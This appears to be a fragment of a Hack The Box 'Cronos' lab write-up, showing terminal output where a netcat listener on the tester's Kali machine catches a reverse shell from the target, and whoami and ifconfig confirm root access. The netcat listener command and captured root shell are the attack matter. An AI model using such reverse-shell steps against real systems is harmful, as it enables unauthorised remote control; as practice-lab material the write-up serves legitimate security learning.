 kali@kali:~/HTB/Cronos/exploit$ nc -lvnp 1234
listening on [any] 1234 ...

connect to [10.10.14.14] from (UNKNOWN) [10.10.10.13] 57948
/bin/sh: 0: can't access tty; job control turned off
# # whoami
root
# ifconfig
ens160    Link encap:Ethernet  HWaddr 00:50:56:b9:27:4e
          inet addr:10.10.10.13  Bcast:10.10.10.255  Mask:255.255.255.0
          inet6 addr: fe80::250:56ff:feb9:274e/64 Scope:Link
          inet6 addr: dead:beef::250:56ff:feb9:274e/64 Scope:Global
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:370024 errors:0 dropped:42 overruns:0 frame:0
          TX packets:233118 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:44902077 (44.9 MB)  TX bytes:113769932 (113.7 MB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:256 errors:0 dropped:0 overruns:0 frame:0
          TX packets:256 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:20985 (20.9 KB)  TX bytes:20985 (20.9 KB)

#